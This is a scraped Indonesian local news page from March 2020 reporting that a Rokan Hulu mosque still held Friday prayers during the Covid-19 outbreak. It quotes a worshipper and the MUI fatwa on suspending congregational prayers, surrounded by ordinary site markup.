<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696c046a7e86d_rand td_block_template_1"><style>/* custom css */
.td_uid_1_696c046a7e86d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c046a7e86d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Agama" class="entry-crumb" href="https://riausmart.com/category/agama/">Agama</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MAMIC Rohul Masih Menggelar Shalat Jumat Berjamaah Ditengah Wabah Corona, Dasril :...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-38715" class="post-38715 post type-post status-publish format-standard has-post-thumbnail category-agama category-daerah category-featured category-religi" itemscope itemtype="http://schema.org/Article"46><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/agama/">Agama</a></li><li class="entry-category"><a  href="https://riausmart.com/category/daerah/">Daerah</a></li><li class="entry-category"><a  href="https://riausmart.com/category/religi/">Religi</a></li></ul><header class="td-post-title"><h1 class="entry-title">MAMIC Rohul Masih Menggelar Shalat Jumat Berjamaah Ditengah Wabah Corona, Dasril : Rohul Masih Aman</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-27T07:07:25+00:00" >Maret 27, 2020</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MAMIC+Rohul+Masih+Menggelar+Shalat+Jumat+Berjamaah+Ditengah+Wabah+Corona%2C+Dasril+%3A+Rohul+Masih+Aman&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/&amp;media=https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006.jpg&description=MAMIC+Rohul+Masih+Menggelar+Shalat+Jumat+Berjamaah+Ditengah+Wabah+Corona%2C+Dasril+%3A+Rohul+Masih+Aman"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=MAMIC+Rohul+Masih+Menggelar+Shalat+Jumat+Berjamaah+Ditengah+Wabah+Corona%2C+Dasril+%3A+Rohul+Masih+Aman %0A%0A https://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="313" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006-696x313.jpg" data-srcset="https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006-696x313.jpg 696w, https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006-300x135.jpg 300w, https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006-768x346.jpg 768w, https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006-1024x461.jpg 1024w, https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006-1068x481.jpg 1068w, https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006-933x420.jpg 933w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG20200327124006"/></a></div><p><strong>PASIRPENGARAIAN</strong> &#8211; Meskipun beberapa Masjid di Riau seperti masjid Raya An-Nur mulai hari ini meniadakan shalat Jumat dalam rangka antisipasi penyebaran Virus Corona (Covid-19), nyatanya Masjid Madani Islamic Centre Rokan Hulu masih menunaikan shalat Jumat Berjamaah. Jumat (27/03/2020)</p><p>Dalam pantauan awak media, walaupun jamaah tidak ramai seperti biasanya, namun shalat Jumat tetap dilaksanakan dengan pembacaan kutbah yang dapat dibilang cukup singkat.</p><p>Dalam pengakuan Dasril, salah seorang jamaah shalat Jumat mengatakan dia akan tetap melaksanakan shalat Jumat, mengingat kondisi Kabupaten Rokan Hulu yang masih dinyatakan aman dari Virus yang dapat membunuh manusia itu.</p><p>&#8221; Kan sejauh ini untuk Rokan Hulu masih aman, buktinya belum ada kabar orang yang Positif, jadi kita tetap harus laksanakan shalat Jum&#8217;at,&#8221; jelasnya</p><p>Berpatokan pada Fatwa MUI Nomor 14 tahun 2020 yang dirilis pada Senin (16/03/2020) menyebutkan:</p><p>1. Dalam hal ia berada di suatu kawasan yang potensi penularannya tinggi atau sangat tinggi berdasarkan ketetapan pihak yang berwenang maka ia boleh meninggalkan salat Jumat dan menggantikannya dengan salat zuhur di tempat kediaman, serta meninggalkan jamaah salat lima waktu/rawatib, Tarawih, dan Ied di masjid atau tempat umum lainnya.</p><p>2. Dalam hal ia berada di suatu kawasan yang potensi penularannya rendah berdasarkan ketetapan pihak yang berwenang maka ia tetap wajib menjalankan kewajiban ibadah sebagaimana biasa dan wajib menjaga diri agar tidak terpapar virus Corona, seperti tidak kontak fisik langsung (bersalaman, berpelukan, cium tangan), membawa sajadah sendiri, dan sering membasuh tangan dengan sabun.</p><p>3. Dalam kondisi penyebaran Covid-19 tidak terkendali di suatu kawasan yang mengancam jiwa, umat Islam tidak boleh menyelenggarakan salat jumat di kawasan tersebut, sampai keadaan menjadi normal kembali dan wajib menggantikannya dengan salat zuhur di tempat masing-masing.</p><p>4. Dalam kondisi penyebaran Covid-19 tidak terkendali di suatu kawasan yang mengancam jiwa, tidak boleh menyelenggarakan aktivitas ibadah yang melibatkan orang banyak dan diyakini dapat menjadi media penyebaran Covid-19, seperti jamaah salat lima waktu/ rawatib, shalat Tarawih dan Ied di masjid atau tempat umum lainnya, serta menghadiri pengajian umum dan majelis taklim.</p><p>5. Pengurusan jenazah (tajhiz janazah) terpapar Covid-19, terutama dalam memandikan dan mengkafani harus dilakukan sesuai protokol medis dan dilakukan oleh pihak yang berwenang, dengan tetap memperhatikan ketentuan syariat. Sedangkan untuk mensalatkan dan menguburkannya dilakukan sebagaimana biasa dengan tetap menjaga agar tidak terpapar COVID-19.</p><p>Untuk mengkonfirmasi berita ini, saat dihubungi melalui via telpon, ketua Umum Masjid Agung Islamic Center, H Abdul Haris M.Si tidak dapat dihubungi hingga berita ini dikeluarkan.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MAMIC+Rohul+Masih+Menggelar+Shalat+Jumat+Berjamaah+Ditengah+Wabah+Corona%2C+Dasril+%3A+Rohul+Masih+Aman&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fmamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/&amp;media=https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006.jpg&description=MAMIC+Rohul+Masih+Menggelar+Shalat+Jumat+Berjamaah+Ditengah+Wabah+Corona%2C+Dasril+%3A+Rohul+Masih+Aman"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=MAMIC+Rohul+Masih+Menggelar+Shalat+Jumat+Berjamaah+Ditengah+Wabah+Corona%2C+Dasril+%3A+Rohul+Masih+Aman %0A%0A https://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/turun-tangan-tim-gabungan-semprot-disinfektan-di-bandara-tuanku-tambusai-rohul/">Turun Tangan, Tim Gabungan SEMPROT Disinfektan di Bandara Tuanku Tambusai, Rohul</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/antisipasi-mewabahnya-covid-19-kejari-rohul-lakukan-sidang-dakwaan-secara-online/">Antisipasi Mewabahnya Covid-19, Kejari Rohul Lakukan Sidang Dakwaan Secara Online</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2020-03-27T07:07:25+00:00"><meta itemprop="dateModified" content="2020-03-27T07:07:25+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/featured/mamic-rohul-masih-menggelar-shalat-jumat-berjamaah-ditengah-wabah-corona-dasril-rohul-masih-aman/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="MAMIC Rohul Masih Menggelar Shalat Jumat Berjamaah Ditengah Wabah Corona, Dasril : Rohul Masih Aman"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2020/03/IMG20200327124006.jpg"><meta itemprop="width" content="4000"><meta itemprop="height" content="1800"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_696c046a81699_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696c046a81699" ><script type="litespeed/javascript">var block_td_uid_3_696c046a81699=new tdBlock();block_td_uid_3_696c046a81699.id="td_uid_3_696c046a81699";block_td_uid_3_696c046a81699.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696c046a81699_rand","td_column_number":3,"live_filter_cur_post_id":38715,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696c046a81699_rand","tdc_css_class_style":"td_uid_3_696c046a81699_rand_style"}';block_td_uid_3_696c046a81699.td_column_number="3";block_td_uid_3_696c046a81699.block_type="td_block_related_posts";block_td_uid_3_696c046a81699.post_count="3";block_td_uid_3_696c046a81699.found_posts="4975";block_td_uid_3_696c046a81699.header_color="";block_td_uid_3_696c046a81699.ajax_pagination_infinite_stop="";block_td_uid_3_696c046a81699.max_num_pages="1659";tdBlocksArray.push(block_td_uid_3_696c046a81699)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696c046a887ac" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696c046a81699" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_696c046a887af" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696c046a81699" href="#">DARI PENULIS</a></h4><div id=td_uid_3_696c046a81699 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/tanggapan-dpd-pppk-rohil-usai-oknum-surati-bkn/" rel="bookmark" class="td-image-wrap" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN "><img class="entry-thumb" src="[data-uri]" alt="" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN " data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260115-WA0072-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/tanggapan-dpd-pppk-rohil-usai-oknum-surati-bkn/" rel="bookmark" title="Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN ">Tanggapan DPD PPPK Rohil, Usai Oknum Surati BKN </a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pemko-dumai-bahas-drt-pemanfaatan-limbah-epp-bersama-ecooils/" rel="bookmark" class="td-image-wrap" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils"><img class="entry-thumb" src="[data-uri]" alt="" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260115-WA0071-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pemko-dumai-bahas-drt-pemanfaatan-limbah-epp-bersama-ecooils/" rel="bookmark" title="Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils">Pemko Dumai Bahas DRT Pemanfaatan Limbah EPP Bersama Ecooils</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/tanggapan-sekda-fahmi-rizal-terkait-4-ranperda-2026/" rel="bookmark" class="td-image-wrap" title="Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026"><img class="entry-thumb" src="[data-uri]" alt="" title="Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/tanggapan-sekda-fahmi-rizal-terkait-4-ranperda-2026/" rel="bookmark" title="Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026">Tanggapan Sekda Fahmi Rizal Terkait 4 Ranperda 2026</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696c046a81699" data-td_block_id="td_uid_3_696c046a81699"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696c046a81699" data-td_block_id="td_uid_3_696c046a81699"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696c046a89e0f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696c046a89e0f" ><script type="litespeed/javascript">var block_td_uid_6_696c046a89e0f=new tdBlock();block_td_uid_6_696c046a89e0f.id="td_uid_6_696c046a89e0f";block_td_uid_6_696c046a89e0f.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696c046a89e0f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696c046a89e0f_rand","tdc_css_class_style":"td_uid_6_696c046a89e0f_rand_style"}';block_td_uid_6_696c046a89e0f.td_column_number="1";block_td_uid_6_696c046a89e0f.block_type="td_block_7";block_td_uid_6_696c046a89e0f.post_count="4";block_td_uid_6_696c046a89e0f.found_posts="5125";block_td_uid_6_696c046a89e0f.header_color="#";block_td_uid_6_696c046a89e0f.ajax_pagination_infinite_stop="";block_td_uid_6_696c046a89e0f.max_num_pages="1282";tdBlocksArray.push(block_td_uid_6_696c046a89e0f)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_696c046a89e0f class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/berangkat-haji-jamah-rohul-wajib-catat-tanggal-penting-ini/" rel="bookmark" class="td-image-wrap" title="Berangkat Haji, Jamah Rohul Wajib Catat Tanggal Penting Ini"><img class="entry-thumb" src="[data-uri]" alt="" title="Berangkat Haji, Jamah Rohul Wajib Catat Tanggal Penting Ini" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2019/07/IMG-20190705-WA0008-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/berangkat-haji-jamah-rohul-wajib-catat-tanggal-penting-ini/" rel="bookmark" title="Berangkat Haji, Jamah Rohul Wajib Catat Tanggal Penting Ini">Berangkat Haji, Jamah Rohul Wajib Catat Tanggal Penting Ini</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-05T07:39:34+00:00" >Juli 5, 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/jalan-menuju-kebun-dianggap-belum-layak-warga-desa-kaiti-1-minta-pembaharuan-jalan/" rel="bookmark" class="td-image-wrap" title="Jalan Menuju Kebun Dianggap Belum Layak, Warga Desa Kaiti 1 Minta Pembaharuan Jalan"><img class="entry-thumb" src="[data-uri]" alt="" title="Jalan Menuju Kebun Dianggap Belum Layak, Warga Desa Kaiti 1 Minta Pembaharuan Jalan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/01/IMG-20200128-WA0071-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/jalan-menuju-kebun-dianggap-belum-layak-warga-desa-kaiti-1-minta-pembaharuan-jalan/" rel="bookmark" title="Jalan Menuju Kebun Dianggap Belum Layak, Warga Desa Kaiti 1 Minta Pembaharuan Jalan">Jalan Menuju Kebun Dianggap Belum Layak, Warga Desa Kaiti 1 Minta...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-28T14:58:12+00:00" >Januari 28, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/174-turis-china-memasuki-padang-virus-corona-masih-jadi-perhatian/" rel="bookmark" class="td-image-wrap" title="174 Turis China Memasuki Padang, Virus Corona Masih Jadi Perhatian"><img class="entry-thumb" src="[data-uri]" alt="" title="174 Turis China Memasuki Padang, Virus Corona Masih Jadi Perhatian" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/01/IMG_20200126_144811-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/174-turis-china-memasuki-padang-virus-corona-masih-jadi-perhatian/" rel="bookmark" title="174 Turis China Memasuki Padang, Virus Corona Masih Jadi Perhatian">174 Turis China Memasuki Padang, Virus Corona Masih Jadi Perhatian</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-26T07:55:43+00:00" >Januari 26, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/12-karyawan-rsud-rohul-terkonfirmasi-positif-covid-19-6-nakes-lainnya-telah-sembuh/" rel="bookmark" class="td-image-wrap" title="12 Karyawan RSUD Rohul Terkonfirmasi Positif Covid-19, 6 Nakes Lainnya Telah Sembuh"><img class="entry-thumb" src="[data-uri]" alt="" title="12 Karyawan RSUD Rohul Terkonfirmasi Positif Covid-19, 6 Nakes Lainnya Telah Sembuh" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2021/07/IMG-20210722-WA0097-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/12-karyawan-rsud-rohul-terkonfirmasi-positif-covid-19-6-nakes-lainnya-telah-sembuh/" rel="bookmark" title="12 Karyawan RSUD Rohul Terkonfirmasi Positif Covid-19, 6 Nakes Lainnya Telah Sembuh">12 Karyawan RSUD Rohul Terkonfirmasi Positif Covid-19, 6 Nakes Lainnya Telah...</a></h3><div class="td-module-meta-info">
